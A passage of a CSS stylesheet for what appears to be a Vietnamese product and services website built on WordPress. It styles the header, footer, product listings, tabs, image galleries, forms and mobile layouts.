border-bottom:1px solid #005AA0;
padding:0 0 2px;
font-size:16px;
color:#005AA0
}
.footer-title h2 {
border-bottom:1px solid #005AA0;
padding:0 0 2px;
font-size:16px;
color:#005AA0
}
.ft-content .f2 {
width:225px;
float:left;
padding:45px 25px 0
}
.ft-content .f3 {
width:230px;
float:left;
padding:45px 40px 0 0
}
.f2 h4,.f3 h4 {
line-height:25px
}
.f2 h3,.f3 h3 {
line-height:25px
}
.f2 a,.f3 a {
color:#6D6D6D;
font-family:'Roboto',Arial,sans-serif;
font-weight:300;
font-size:18px
}
.f4 {
width:345px;
float:left;
padding:45px 0 0
}
.f4 ul li {
list-style:none;
width:100%;
height:115px
}
.title-item-footer a {
color:#6D6D6D;
font-size:15px;
font-family:arial;
font-weight:700
}
.f4 ul li a img {
width:130px;
height:90px;
float:left;
margin:0 10px 0 0
}
.f1 img {
float:left
}
.ft-content .f1 {
width:380px;
float:left;
padding:0 15px 0 0;
margin-bottom:10px
}
.f1 h4 {
padding:12px 0 12px 50px;
font-size:16px;
display:block;
float:left;
margin:-53px 0 0
}
.if-ca {
width:1024px;
margin:0 auto
}
.footer-top {
width:1170px;
height:240px;
padding:25px 0 0
}
.logo h3 {
display:block;
margin:0 auto
}
.logo {
width:400px;
float:left;
padding:0 0 0 22px
}
.sp-dv {
background:#fff;
clear:both
}
.form-seach {
margin:30px 5px 0 0;
width:260px;
float:left
}
.text-find {
width:260px;
border-radius:100px!important;
outline:none;
padding:8px 0 8px 23px !important;
font-size:15px;
font-style:italic
}
.submit-bottom {
background:rgba(255,0,0,0) url(file:///C|/Users/User/Downloads/images/icon_search.png) no-repeat!important;
box-shadow:none!important;
border:none!important;
background-size:38px 35px!important;
width:38px;
height:35px;
margin:2px 0 0 -39px;
position:absolute
}
.submit-bottom:focus,.text-find:focus {
outline:none
}
.top-middle {
width:100%;
height:300px
}
a:focus {
outline:0
}
.nc {
margin:0 auto;
width:230px;
height:3px;
background-color:#cacaca;
margin-bottom:42px
}
.dv-1,.dv-2,.dv-3,.dv-4,.dv-5,.dv-6,.dv-7,.dv-8 {
width:18%;
height:58%;
float:left;
margin:0 35px 30px
}
.dv-1 h3,.dv-2 h3,.dv-3 h3,.dv-4 h3,.dv-5 h3,.dv-6 h3,.dv-7 h3,.dv-8 h3 {
font-size:16px;
font-weight:400;
text-align:center;
background:#08B119;
padding:3px 0;
border-radius:0
}
.dv-1 h3 a,.dv-2 h3 a,.dv-3 h3 a,.dv-4 h3 a,.dv-5 h3 a,.dv-6 h3 a,.dv-7 h3 a,.dv-8 h3 a {
text-decoration:none;
color:#fff
}
.gioithieu-tt {
width:1024px;
margin:0 auto
}
.cong-ty h1 {
text-align:center;
font-size:25px;
color:#fff;
text-shadow:0 4px 8px #000
}
.dia-chi h2,.dien-thoai h2,.email-ct h2,.hotline-ct h2 {
color:#fff;
font-size:14px;
font-weight:400
}
.footer-top3 {
border:none
}
.full-cot {
width:1135px;
margin:0 auto;
border:1px solid #ECECEC;
overflow:hidden;
margin-top:15px;
margin-bottom:30px
}
#breadcrumbs li strong {
color:#000;
font-weight:400
}
.c-left {
width:70%;
float:left;
padding:0 10px
}
.c-right {
width:30%;
float:right;
padding:0 0 0 15px
}
.top-image {
width:100%;
height:110px;
background:url(http://ancuong.com/pictures/home/banner-acrylic.jpg);
background-attachment:fixed;
display:none
}
.title-page {
width:1200px;
margin:0 auto;
padding:35px 0 0 32px;
font-size:25px;
font-weight:700;
color:#421600
}
.title-page-archive {
width:1200px;
margin:0 auto;
padding:35px 0 0 15px;
font-size:25px;
font-weight:700;
color:#421600
}
.c-left .entry-header .entry-title {
font-size:25px;
padding:10px 0 0
}
#breadcrumbs li {
list-style:none;
float:left;
margin:15px 0 0 5px;
color:#000;
font-size:14px
}
.breadcumbs {
width:1200px;
margin:0 auto;
overflow:hidden
}
.item-home {
background:url(file:///C|/Users/User/Downloads/images/home.png) no-repeat;
padding:0 0 0 25px
}
#breadcrumbs li a {
color:#000;
text-decoration:none;
padding:0 5px
}
.sp-dv {
background:#fff;
clear:both
}
.va-1 {
width:1024px;
margin:0 auto;
margin-bottom:45px
}
.va-1 span h1 {
font-size:24px;
text-transform:uppercase;
font-weight:400;
color:#69AD11;
margin-top:50px
}
.va-1 h2 {
font-size:16px;
font-weight:400;
font-style:italic;
text-align:justify;
font-family:time new roman
}
.ngan {
margin:20px 0 0
}
.page-content {
border:1px solid#F3F3F3;
padding:0 20px;
overflow:hidden;
margin:0 0 30px;
width:1170px;
margin:0 auto;
margin-top:20px;
margin-bottom:20px
}
.page-content-archive {
border:1px solid#F3F3F3;
padding:0;
overflow:hidden;
margin:0 0 30px;
width:1170px;
margin:0 auto;
margin-top:20px;
margin-bottom:20px
}
.page-left {
width:70%;
float:left;
border-right:1px dotted #F3F3F3;
padding:0 8px 0 0
}
.entry-content {
text-align:justify
}
.page-right {
width:30%;
float:left
}
.page-content>article {
width:70%
}
.page-right {
width:28.6%;
float:right;
background:#F7F7F7;
margin:16px 0 0;
padding:0 0 30px
}
.entry-content li {
margin:10px 0 10px 18px;
text-decoration:underline
}
.main-nav-phai ul li {
list-style:none;
padding:8px 0 8px 45px;
border-bottom:1px dotted#E4E4E4;
margin:5px 0
}
.main-nav-phai ul li a {
text-decoration:none;
color:#5A5A5A
}
.main-nav-phai ul li a:hover {
text-decoration:none;
color:#26B702
}
.page-left article header h1 {
font-size:20px;
font-weight:400;
text-transform:uppercase;
color:#421600
}
.news-cat a {
color:#CE8F16;
text-decoration:none;
font-size:16px;
padding:0 0 0 5px
}
.item-va a img,.item-news a img {
width:290px;
float:left;
height:185px;
padding:0;
margin:0 0 10px
}
.item-va {
width:32%;
float:left;
list-style:none;
height:235px;
margin:10px 8px 2px 4px;
background:#F5F5F5
}
.item-va-archive {
width:30.12%;
float:left;
list-style:none;
height:300px;
margin:22px 10px 2px 15px
}
.chi-tiet {
float:right;
width:100px;
background:#D0D0D0;
padding:2px 5px 2px 24px;
margin:5px 30px 0 0;
display:none
}
.chi-tiet a {
text-decoration:none;
color:#fff
}
.page-right span {
font-size:15px;
text-align:center;
background:#CE8F16;
padding:8px 0;
margin:0 0 10px;
display:block;
color: #fff;
font-weight: bold;
}

#menu-menu-phai-tin-tuc li {
list-style:none;
padding:10px 0 10px 8px;
border-bottom:1px dotted #b9b9b9
}
#menu-menu-phai-tin-tuc li a {
text-transform:uppercase;
font-size:15px;
color:#6C3C06
}
.nb ul li {
list-style:none;
width:100%;
float:left;
padding:0 8px 8px 0;
border-bottom:1px dotted #DEDEDE;
margin:0 0 18px
}
.item-nb a img {
width:80px;
float:left;
height:60px;
padding:0;
margin:5px 8px 0 0
}
.item-nb a {
text-decoration:none;
font-size:16px;
text-align:justify;
color:#636363
}
#menu-menu-phai-cua-trang {
padding:30px 0
}
.c-right h3 {
font-size:15px;
text-align:center;
background:#F7F7F7;
padding:12px 0;
margin:14px 0 12px;
border-top:3px solid#6C3C06
}
.tab-links ul li {
list-style:none;
float:left;
padding:10px 0;
margin:0 0 20px;
}
.tab-links ul li a {
text-decoration:none;
padding:10px 35px;
padding-bottom:7px;
color:#005AA0;
text-align:center;
font-size:17px;
font-weight:700;
text-transform:uppercase
}
#tab-tab ul li.active a {
background:#005AA0;
border-bottom:2px solid#FF9900;
color: #F1F1F1
}
.tab-links {
margin:10px 0 0
}
.active h4 {
margin:0 auto
}
#tabs {
border-bottom:2px solid #B9B9B9;
height:41px
}
.tab_content {
display:none
}
.tab-links-v ul li {
list-style:none;
float:left;
padding:2px 0;
width:120px;
margin:0 5px 20px;
border:1px solid #B9B9B9;
text-align:center;
border-radius:5px
}
.tab-links-v ul li a {
text-decoration:none;
color:#421600;
text-align:center;
font-size:15px;
font-weight:400
}
.tab-links-v ul li:nth-child(1) a {
padding:5px 15px
}
.tab-links-v ul li:nth-child(2) a {
padding:0!important
}
.tab-links-v ul li:nth-child(3) a {
padding:0
}
.tab-links-v ul li:nth-child(4) a {
padding:0
}
.tab-links-v ul li:nth-child(5) a {
padding:0!important
}
#tab-tab-v ul li.active a {
color:#ED9A03;
border:0!important
}
.tab-links-v {
margin:20px 0 0
}
.tab_content-v {
display:none
}
.center-tab-a {
width:662px;
margin:0 auto
}
.lien-he {
width:1155px;
margin:0 auto;
margin-top:35px;
margin-bottom:20px;
overflow:hidden
}
.lien-he-a {
width:45%;
float:left
}
.lien-he-a h2 {
color:#421600;
font-weight:700;
font-size:16px;
text-transform:uppercase;
padding:0 0 0 15px
}
.lien-he-b h1 {
color:#421600;
font-weight:700;
font-size:16px;
text-transform:uppercase
}
.lien-he-b {
width:50%;
float:right
}
.dc-a h2 {
margin:0;
padding:0;
text-transform:uppercase;
font-size:15px;
margin:15px 0 3px 0
}
.dc-a img {
margin:10px 10px -4px 0
}
.dc-a p {
line-height:35px
}
#ninja_forms_field_3 {
height:135px
}
.logo p {
text-align:left
}
.top-menu-dt {
height:35px;
background-color:#040042;
border-bottom:1px solid #e0e0e0;
margin:0;
padding:2px 0 0
}
.menu-top-header {
width:1200px;
margin:0 auto
}
.hotline-right {
float:right
}
.hotline-right ul li {
margin:0!important;
padding:0;
border:none!important
}
.menu-top-header ul li {
float:left;
font-size:12px;
padding:0 15px;
border-right:1px solid#D2D2D2;
margin:6px 0 0;
list-style:none
}
.top-contact-left {
margin:0 0 0 25px
}
.menu-top-header ul li a {
text-decoration:none;
color:#FFD400
}
.produce {
width:100%;
margin:0 auto;
text-align:center;
padding:20px 0 0;
overflow:hidden
}
.produce h4 {
font-size:25px;
color:#00569E;
font-weight:700;
font-family:arial;
text-transform:uppercase
}
.produce h2 {
font-size:25px;
color:#00569E;
font-weight:700;
font-family:arial;
text-transform:uppercase
}
.pro-lis {
width:268px!important;
float:left;
list-style:none;
margin:0 19px;
height:341px!important
}
@media only screen and (min-width:0) and (max-width:480px){
.pro-lis {
width:340px!important;
float:left;
list-style:none;
margin:0 19px;
height:368px!important
}}
.carousel {
width:1220px!important;
margin:0 0 0 -16px
}
.pro-lis a img {
height:190px;
border:1px solid #EAEAEA
}
.pro-tit {
width:270px;
height:60px;
padding:5px 0 10px;
border-bottom:1px solid #8C5B0B;
margin:0 0 10px;
text-align:left
}
.pro-tit h3 {
margin:0 auto;
font-size:16px;
font-weight:400
}
.pro-tit h4 {
margin:0 auto;
font-size:16px;
font-weight:400
}
.pro-tit a {
color:#00589F;
font-size:16px;
font-family:arial
}
.contact-pro {
width:130px;
float:left;
font-size:15px!important;
background:#336699 url(file:///C|/Users/User/Downloads/images/contact.png) no-repeat;
padding:10px 0;
font-weight:700;
color:#85573E;
background-size:10px;
background-position:18px 14px;
text-align:center!important
}
.detail-pro {
width:130px;
float:right;
font-size:14px!important;
background:#999999 url(file:///C|/Users/User/Downloads/images/eye.png) no-repeat;
padding:10px 0;
font-weight:700;
color:#85573E;
background-position:15px 12px;
background-size:15px;
text-align:center
}
.detail-pro a,.contact-pro a {
color:#fff
}
.produce-list {
width:1200px;
margin:0 auto
}
.tit-form {
text-align:center;
margin:10px 0 16px;
font-size:20px
}
#ninja_forms_form_9_wrap {
width:395px!important;
margin:0 15px 15px
}
#ninja_forms_field_10,#ninja_forms_field_11,#ninja_forms_field_14,#ninja_forms_field_12 {
font-size:14px;
color:#ABABAB;
padding:2px 0 2px 8px
}
.item-feature {
list-style:none;
width:280px;
float:left;
height:267px;
padding:0;
margin:0 10px 20px;
border:1px solid #D8D8D8
}
.item-feature a img {
height:200px
}
.feature-pro {
margin:30px 0 0;
height:290px
}
.title-feature a {
color:#005AA0;
font-size:16px;
font-family:arial
}
.title-feature {
background:rgba(245,245,245,0.54);
margin:-8px 0 0;
height:66px;
padding:12px 0 0
}
.line-space {
width:100px;
margin:0 auto;
border-bottom:2px solid #B9B9B9;
margin-bottom:38px
}
.line2 {
width:100px;
margin:0 auto;
border-bottom:2px solid #EFCB01;
margin-top:8px;
margin-bottom:38px
}
.backg {
margin:15px 0 0;
text-align:center;
background:url(http://static.livedemo00.template-help.com/wordpress_46148/wp-content/uploads/2013/08/slide1.jpg?1458378759235);
background-attachment:fixed
}
.slider-wrap {
width:1100px;
margin:0 auto;
height:260px;
padding:25px 0 0
}
.slider {
width:1100px
}
.title-da h4 {
font-size:25px;
font-weight:700;
color:#005AA0;
font-family:arial;
text-align:center;
text-transform:uppercase
}
.title-da h2 {
font-size:25px;
font-weight:700;
color:#005AA0;
font-family:arial;
text-align:center;
text-transform:uppercase
}
.news-title a {
text-decoration:none;
color:#000;
font-size:15px
}
.mo-ta {
width:720px;
color:#000;
text-align:center;
font-size:15px;
margin:0 auto;
margin-bottom:10px
}
.news-title {
margin:0;
padding:0 8px
}
.sa-left {
width:30px;
height:30px;
background:#808E98 url(file:///C|/Users/User/Downloads/images/testimonials-left-arrow.png) no-repeat center center;
float:left;
margin:105px 0 0 -1120px
}
.sa-right {
width:30px;
height:30px;
background:#808E98 url(file:///C|/Users/User/Downloads/images/testimonials-right-arrow.png) no-repeat center center;
position:absolute;
margin:106px 0 0 25px
}
.control {
float:right;
margin:-15px 15px -130px 0
}
.nc {
margin:0 auto;
width:230px;
height:3px;
background-color:#cacaca;
margin-bottom:42px
}
.anh p {
text-align:center
}
.anh img {
width:130px;
height:130px;
border-radius:100%
}
.item-top {
list-style:none;
float:left;
width:324px;
float:left;
height:120px
}
.line3 {
width:100px;
margin:0 auto;
border-bottom:2px solid #B9B9B9;
margin-top:0;
margin-bottom:15px
}
.line-nn {
    width: 100px;
    margin: 0 auto;
    border-bottom: 2px solid #B9B9B9;
    margin-top: 0;
    margin-bottom: 5px;}
.line-4 {
width:100px;
margin:0 auto;
border-bottom:2px solid #B9B9B9;
margin-top:0;
margin-bottom:15px
}
.title-da {
margin:0
}
.news-home {
width:1200px;
margin:0 auto;
text-align:center;
height:460px
}
#menu-menu-phai-trang-gioi-thieu li {
list-style:none;
padding:15px 0 15px 45px;
border-bottom:1px dotted #A0A0A0
}
#menu-menu-phai-trang-dich-vu li {
list-style:none;
padding:15px 0 15px 15px;
border-bottom:1px dotted #A0A0A0
}
.nav-gioi-thieu .main-nav-gt,.nav-dich-vu .main-nav-dv {
padding:25px 0 0;
background:#F3F3F3;
margin:25px 0 0;
height:250px
}
.nav-gioi-thieu .main-nav-gt ul li a,.nav-dich-vu .main-nav-dv ul li a {
color:#6C3C06;
font-weight:700;
text-transform:uppercase;
font-size:15px
}
.page-full .chi-tiet {
display:none
}
.full-single {
padding:0 10px
}
.top-image-single {
width:100%;
height:265px;
background:url(http://ancuong.com/pictures/home/banner-acrylic.jpg);
background-attachment:fixed;
display:none
}
.title-page-single {
text-align:center;
font-size:30px;
font-weight:700;
padding:80px 0 0
}
#ninja_forms_field_12 {
height:80px
}
.item-news {
width:100%;
float:left;
padding:20px;
list-style:none;
border:1px dotted#CECECE;
margin:10px 0;
height:190px
}
.title-page-news {
width:1200px;
margin:0 auto;
padding:35px 0 0 55px;
font-size:25px;
font-weight:700;
color:#421600
}
.item-top-ud {
width:362px!important;
height:260px;
margin:0 10px 18px!important;
padding:0!important
}
.item-top-ud a {
padding:0!important
}
.item-top-ud a img {
height:215px
}
.title-item-ud {
background:rgba(86,86,86,0.08);
padding:10px 0 10px 10px;
margin:-8px 0 0
}
.top-content-single {
overflow:hidden;
width:100%;
background:rgba(251,251,251,0.86);
margin:5px 0 0
}
.top-a {
width:50%;
float:left;
padding:15px
}
.top-b {
float:left;
width:45%;
padding:15px;
margin:10px 0 0
}
.top-b div {
font-size:20px;
margin:0 0 20px
}
.product-primary {
width:1200px;
margin:0 auto;
overflow:hidden
}
.product-primary .pp-tit h4 {
font-size: 25px;
    color: #00569E;
    font-weight: 700;
    font-family: arial;
    text-transform: uppercase;
}
.product-primary .pp-tit h2 {
font-size: 25px;
    color: #00569E;
    font-weight: 700;
    font-family: arial;
    text-transform: uppercase;
}
.product-primary .pp-tit {
width:100%;
padding:5px 0 0 0;
margin:10px 0 0 0
}
.product-primary .pp-tit .pp-tit1 {
width:915px;
float:left
}
@media only screen and (min-width:0) and (max-width:480px){.product-primary .pp-tit .pp-tit1{
width: 100%;
float:left
}}
.line-pro-a,.line-pro-b {
width:100%
}
.line-a,#layerslider_3 {
width:915px;
float:left;
margin:0!important
}
.line-c {
width:100%;
float:left;
margin:0!important
}
.line-b a img {
border:1px solid #EAEAEA
}
.line-d {
margin:45px 0 0
}
.line-b,.line-d,.pro-d {
width:250px;
float:right;
list-style:none
}
.thuong-hieu {
background:#F1F1F1;
text-align:center;
width: 250px;
float: right;
padding-top: 10px;
border: 2px solid #00569E;
border-radius: 10px;
}
.thuong-hieu span {
line-height:35px;
color:#005AA0;
text-transform:uppercase;
font-weight:700;
font-size:17px
}
.thuong-hieu1 {
    text-align: center;
    width: 250px;
    float: right;
    padding-top: 25px;
    color: #00569E;
}
.thuong-hieu1 h2 {
font-size:20px;
}
.uu-diem {
    width: 250px;
    float: right;
    margin-top: 10px;
    text-align: -webkit-auto;
}
.uu-diem h4 {
    color: #EE7621;
    font-size: 16px;
}
.pro-d {
margin:68px 0 0
}
.pro-d-img {
width:500px;
height:335px;
overflow:hidden
}
.pro-d-img a img {
width:600px!important;
height:345px
}
.line-c .tab-sp .tabs .tab-links .tab-content ul .pro-lis a {
padding:0!important
}
.line-c .tab-sp .tabs .tab-links .tab-content ul .pro-lis {
width:280px
}
.line-c .tab-sp .tabs .tab-links .tab-content ul .pro-lis:nth-child(1) {
margin:0 38px 0 0
}
.line-c .tab-sp .tabs .tab-links .tab-content ul .pro-lis:nth-child(2) {
margin:10px 0 0;
padding:0
}
.line-c .tab-sp .tabs .tab-links .tab-content ul .pro-lis:nth-child(3) {
margin:0 0 0 38px
}
.line-c .tab-sp .tabs .tab-links .tab-content ul .pro-lis:nth-child(4) {
margin:0 0 0 38px
}
.line-c .tab-sp .tabs .tab-links .tab-content ul .pro-lis .pro-tit a {
font-size:18px;
font-weight:400;
text-transform:none
}
.line-c .tab-sp .tabs .tab-links .tab-content ul .pro-lis .contact-pro a,.line-c .tab-sp .tabs .tab-links .tab-content ul .pro-lis .detail-pro a {
font-size:15px;
color:#fff;
text-transform:none
}
.line-a .tab-sp .tabs .tab-links .tab-content ul .pro-lis a {
padding:0!important
}
.line-a .tab-sp .tabs .tab-links .tab-content ul .pro-lis {
width:280px
}
.line-a .tab-sp .tabs .tab-links .tab-content ul .pro-lis:nth-child(1) {
margin:0 50px 0 0
}
.line-a .tab-sp .tabs .tab-links .tab-content ul .pro-lis:nth-child(3) {
margin:0 0 0 53px
}
.line-a .tab-sp .tabs .tab-links .tab-content ul .pro-lis .pro-tit a {
font-size:18px;
font-weight:400;
text-transform:none
}
.line-a .tab-sp .tabs .tab-links .tab-content ul .pro-lis .contact-pro a,.line-a .tab-sp .tabs .tab-links .tab-content ul .pro-lis .detail-pro a {
font-size:15px;
color:#fff;
text-transform:none
}
@media only screen and (min-width:0) and (max-width:480px){.line-a .tab-sp .tabs .tab-links .tab-content ul .pro-lis{
width: 100% !important;
    margin: 10px 0 10px 0 !important;
    height: auto !important;
}}
.page-archive-right {
width:900px;
float:right
}
.page-archive-left {
width:250px;
margin:22px 0 0 10px;
float:left
}
.cat-left {
border:1px solid #E0E0E0
}
.tit-cat-left {
background:#F7F7F7;
text-align:left;
margin:0 0 5px;
padding:5px 0 5px 10px;
border-bottom:1px solid #E0E0E0
}
.tit-cat-left a {
color:#489620;
text-transform:uppercase;
font-size:15px
font-weight: bold;
}
#menu-danh-muc-san-pham li {
padding:5px 0 5px 10px;
border-bottom:1px dotted #DADADA
}
#menu-danh-muc-san-pham li, #menu-menu-trai-mau-van li {
padding:5px 0 5px 10px;
border-bottom:1px dotted #DADADA
}
#menu-danh-muc-san-pham li a,  #menu-menu-trai-mau-van li a {
color:#421600;
font-size:15px
}
.cat-left:nth-child(2),.cat-left:nth-child(3) {
margin:10px 0 0
}
.cat-left:nth-child(2) .tit-cat-left,.cat-left:nth-child(3) .tit-cat-left {
border-bottom:none;
margin:0
}
.img-des-archive {
width:270px;
height:190px;
overflow:hidden
}
.img-des-archive img {
width:270px;
height:190px;
-webkit-transform:scale(1);
-moz-transform:scale(1);
-o-transform:scale(1);
-webkit-transition-duration:.5s;
-moz-transition-duration:.5s;
-o-transition-duration:.5s
}
.img-des-archive img:hover {
-webkit-transform:scale(1.2);
-moz-transform:scale(1.2);
-o-transform:scale(1.2)
}
.banner-archive {
overflow:hidden;
width:860px;
margin:8px 0 0 15px
}
.sp-wrap {
display:none;
line-height:0;
font-size:0;
border:3px solid #42B653;
padding:5px;
position:relative;
margin:0 0 15px;
float:left;
width:545px
}
.sp-thumbs {
text-align:left;
display:inline-block;
width:500px;
margin:10px 0 0
}
.sp-thumbs img {
min-height:50px;
min-width:50px;
max-width:50px
}
.sp-thumbs a:link,.sp-thumbs a:visited {
width:80px;
height:50px;
overflow:hidden;
opacity:.3;
display:inline-block;
background-size:cover;
background-position:center;
-webkit-transition:all .2s ease-out;
-moz-transition:all .2s ease-out;
-ms-transition:all .2s ease-out;
-o-transition:all .2s ease-out;
transition:all .2s ease-out;
opacity:1;
margin:0 10px 5px 0
}
.sp-thumbs a:hover {
opacity:1
}
.sp-thumbs a:active,.sp-current {
opacity:1!important;
position:relative
}
.sp-large {
position:relative;
overflow:hidden;
top:0;
left:0;
width:532px!important;
float:right;
height:355px!important
}
.sp-large a img {
max-width:100%;
height:auto
}
.sp-large a {
display:block
}
.sp-large a img {
width:535px!important
}
.sp-zoom {
position:absolute;
left:-50%;
top:-50%;
cursor:-webkit-zoom-in;
cursor:-moz-zoom-in;
cursor:zoom-in;
display:none!important
}
.sp-zoom img {
width:800px
}
.sp-lightbox {
position:fixed;
top:0;
left:0;
height:100%;
width:100%;
background:#000;
background:rgba(0,0,0,.9);
z-index:500;
display:none;
cursor:pointer
}
.sp-lightbox img {
position:absolute;
margin:auto;
top:0;
bottom:0;
left:0;
right:0;
max-width:90%;
max-height:90%;
border:2px solid #fff
}
#sp-prev,#sp-next {
position:absolute;
top:50%;
margin-top:-25px;
z-index:501;
color:#fff;
padding:14px;
text-decoration:none;
background:#000;
border-radius:25px;
border:2px solid #fff;
width:50px;
height:50px;
box-sizing:border-box;
transition:.2s
}
#sp-prev {
left:10px
}
#sp-prev:before {
content:'';
border:7px solid transparent;
border-right:15px solid #fff;
position:absolute;
top:16px;
left:7px
}
#sp-next {
right:10px
}
#sp-next:before {
content:'';
border:7px solid transparent;
border-left:15px solid #fff;
position:absolute;
top:16px;
left:18px
}
#sp-prev:hover,#sp-next:hover {
background:#444
}
.nhan p {
font-size:15px;
float:left
}
.gia-tri {
font-size:15px!important;
padding:0 0 0 85px;
color:#CE8F1E
}
.page-single-left {
width:870px;
float:left;
padding:0 10px
}
.page-single-right {
width:235px;
float:right;
margin:65px 5px 0 0
}
.page-single-right li {
list-style:none
}
.relasted-produce {
width:1200px;
overflow:hidden;
margin:35px 0 0
}
.page-single-produce {
overflow:hidden
}
.relasted-produce ul .pro-lis {
margin:0 14px 0 0
}
.tit-relasted {
border-bottom:1px solid #8C5B0B;
padding:5px 0 5px 20px;
background:#F1F1F1;
margin:0 85px 20px 0
}
.tit-relasted span {
font-size:18px;
font-weight:700;
color:#00589F;
font-family:arial;
text-transform:uppercase
}
.contact-single {
width:275px;
overflow:hidden
}
.page-id-183 #page #content #primary #main .page-content-archive .page-full .page-archive-right .tabs-v .tab-links-v .tab-content-v ul li {
width:425px!important;
height:290px
}
.page-id-183 #page #content #primary #main .page-content-archive .page-full .page-archive-right .tabs-v .tab-links-v .tab-content-v ul li a img {
height:245px
}
.intro-dv {
width:1200px;
margin:0 auto;
overflow:hidden
}
.gioi-thieu {
width:49.2%;
float:left;
overflow:hidden;
border:1px solid #Eaeaea;
height:452px
}
.gt {
border-bottom:1px solid #eaeaea;
padding:0 0 3px;
text-align:left
}
.gt h4 {
border-bottom:2px solid #005BA0;
padding:0 0 5px;
top:0;
position:relative;
left:10px;
font-size:18px;
font-weight:700;
text-transform:uppercase;
color:#005AA0;
width:540px;
}
.gt h2 {
border-bottom:2px solid #005BA0;
padding:0 0 5px;
top:0;
position:relative;
left:10px;
font-size:18px;
font-weight:700;
text-transform:uppercase;
color:#005AA0;
width:540px;
}
.dv-tit {
border-bottom:1px solid white;
padding:15px 0 2px
}
.dv-tit h4 {
top:0;
position:relative;
left:10px;
font-size:18px;
font-weight:700;
text-transform:uppercase;
color:#fff
}
.intro-des {
padding:5px;
font-size:15px;
margin:15px 0 0;
text-align:left
}
.intro-readmore a {
color:#005AA0;
font-weight:700;
padding:0 0 0 5px;
font-size:15px
}
.dv-readmore a {
color:#F3CC2F;
font-weight:700;
padding:0;
font-size:14px
}
.intro-readmore {
padding:5px 0 10px;
text-align:left
}
.dv-readmore {
padding:10px 0 0
}
.dich-vu-pvc {
width:49.05%;
height:452px;
overflow:hidden;
background:#336699;
float:right
}
.item-dv img {
float:left;
-webkit-transition:all .5s ease-in-out;
-moz-transition:all .5s ease-in-out;
-o-transition:all .5s ease-in-out;
-ms-transition:all .5s ease-in-out
}
.item-dv img:hover {
-webkit-transform:rotate(360deg);
-moz-transform:rotate(360deg);
-o-transform:rotate(360deg);
-ms-transform:rotate(360deg)
}
.item-dv {
list-style:none;
padding:20px 5px 10px 15px;
width:294px;
float:left;
border-bottom:1px solid #fff;
height:195px;
border-right:1px solid #fff;
margin:5px 0 0
}
.gioi-thieu img {
height:255px;
width:595px
}
.des-dv {
color:#fff;
}
.title-item-dv {
margin:0 60px;
padding:10px 0 20px;
color:#FFF;
font-weight:700;
font-size:14px
}
.count-view {
font-size:15px!important;
color:#5D5D5D
}
.mo-ta-ngan-single {
font-size:15px!important;
font-weight:400!important
}
.ten-sp {
font-size:25px!important;
text-transform:uppercase;
font-weight:700
}
.three-banner-ads {
width:1200px;
margin:0 auto;
margin-top:35px
}
.ads-1,.ads-2,.ads-3 {
width:30%;
float:left;
margin:0 23px 0 16px
}
.view-all {
background:#005BA0;
width:130px;
text-align:center;
float:right;
margin:-5px 0 20px;
padding:2px 0
}
.view-all a {
color:#fff
}
.category #page #content #primary #main .page-content .page-left ul li img {
width:225px;
height:145px;
margin:0 15px 0 0
}
.category #page #content #primary #main .page-content .page-left ul li .news-cat a {
color:#CE8F16;
text-decoration:none;
font-size:20px;
padding:0
}
.category #page #content #primary #main .page-content .page-left ul li .news-cat {
margin:-5px 0 0
}
#navigation {
margin-bottom:10px;
padding:20px 0;
line-height:46px;
text-align:center
}
#navigation a {
padding:5px 15px;
margin:0 3px;
background:#fff;
color:#005AA0;
border:1px solid #d1d1d1;
-moz-border-radius:5px;
-khtml-border-radius:5px;
-webkit-border-radius:5px;
border-radius:5px
}
#navigation a:hover {
background:#005AA0;
color:#fff;
border:1px solid #aaa
}
#navigation span.current {
padding:5px 20px;
margin:0 5px;
background:#005AA0;
color:#fff;
border:1px solid #d1d1d1;
-moz-border-radius:5px;
-khtml-border-radius:5px;
-webkit-border-radius:5px;
border-radius:5px
}
.single-san-pham #page #content #primary #main .full-cot .full-single {
padding:0 5px
}
.color {
width:130px;
float:right;
font-size:14px!important;
background:#EFEFEF url(./images/ks-color.png) no-repeat;
padding:10px 0;
font-weight:700;
color:#85573E;
background-position:15px 12px;
background-size:15px;
text-align:center;
display:none
}
.color a {
color:#85573E
}
.post-tags {
font-size:18px!important
}
.tag #page #content #primary #main .page-content .page-left ul li img {
width:225px;
height:145px;
margin:0 15px 0 0
}
.ten-sp h1 {
margin:-10px 0 0;
padding:0;
font-size:20px
}
.term-53 #page #content #primary #main .breadcumbs #breadcrumbs .item-custom-post-type-san-pham {
display:none
}
.term-53 #page #content #primary #main .breadcumbs #breadcrumbs .separator-home {
display:none
}
.map-view {
margin:0 auto;
width:1125px
}
#jcl-demo .nonImageContent .prev {
width:30px;
background:#e0e0e0;
display:block;
padding:8px 0;
position:absolute;
z-index:999;
margin:70px 0 0 3px
}
#jcl-demo .nonImageContent .next {
width:30px;
background:#e0e0e0;
display:block;
padding:8px 0;
position:absolute;
z-index:999;
margin:-270px 0 0 1166px
}
.view-all-feature {
background:#005BA0;
width:130px;
text-align:center;
margin:0 auto;
padding:2px 0;
margin-top:-20px;
margin-bottom:30px;
position:relative;
z-index:9999
}
.view-all-feature a {
color:#fff
}
.line-b {
margin:12.8px 0 0
}
.single .tab_content {
    display: block;
}
.single .page-single-produce .item-va-archive {
    width: 32.68%;
    float: left;
    list-style: none;
    height: 200px;
    margin: 22px 5px 2px 0px;
}
.page-single-left #tab-tab ul li.active a {
    background: #005AA0;
    border-bottom: 2px solid#FF9900;
    color: #fff;
}

.mau-van {
    background: #005AA0;
    border-bottom: 2px solid#FF9900;
    color: #fff;
    text-align: center;
    margin: 35px 0 0 0;
    padding: 10px 0 10px 0;
    text-transform: uppercase;
    font-weight: bold;
	display:none;
}
.page-single-left .tab_content {
    display: none;
}








@media only screen and (min-width:0) and (max-width:480px) {
.top-menu-dt {
display:none
}
.site-bk {
width:100%;
margin:0 auto
}
.logo {
width:100%;
padding:0 10px
}
.form-seach {
width:100%;
padding:10px;
margin:0 auto
}
.text-find {
width:100%
}
.hotline-top {
margin:0 0 10px;
width:100%;
padding:10px;
font-size:15px;
color:#EE7621;
text-align:center
}
.menu-va {
width:100%;
margin:0 auto;
padding:0
}
.menu-toggle {
display:block;
width:100%;
padding:10px
}
.main-navigation .menu-va .menu-menu-chinh-container #primary-menu {
display:none
}
.main-navigation a {
text-decoration:none;
font-family:'Kanit',sans-serif;
font-size:14px;
color:#000;
padding:5px 0;
text-transform:uppercase;
font-weight:700;
margin:4px 20px 0;
transform:none;
display:inline-block;
vertical-align:middle;
display:block;
text-align:center;
border-bottom:1px dotted #D8D8D8
}
.main-navigation li {
float:none
}
